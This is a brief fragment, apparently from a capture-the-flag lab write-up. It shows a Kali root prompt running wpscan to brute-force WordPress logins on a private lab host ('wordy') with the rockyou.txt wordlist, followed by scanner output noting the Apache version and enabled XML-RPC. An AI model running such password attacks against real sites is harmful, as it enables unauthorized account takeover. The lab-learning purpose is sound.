 ┌──(root💀kali2021)-[~/k]
└─# wpscan --url http://wordy/ -U user -P rockyou.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.14
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://wordy/ [192.168.146.166]
[+] Started: Sun Feb 19 17:21:10 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.25 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://wordy/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API